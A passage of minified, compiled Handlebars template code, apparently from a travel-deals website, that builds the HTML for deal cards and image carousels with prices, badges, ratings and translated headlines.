t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},76:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},77:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.program(80,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},78:function(l,n,a,e,r){return" "},80:function(l,n,a,e,r){return" style-without-ratings"},82:function(l,n,a,e,r){return" display-block"},84:function(l,n,a,e,r){return"top20badge "},86:function(l,n,a,e,r){return"limited-time-rate"},88:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},90:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(93,r,0),inverse:l.noop,data:r}))?t:""},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},97:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(98,r,0),data:r}))?t:""},98:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},100:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},102:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(103,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(105,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(109,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},103:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},105:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},109:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" 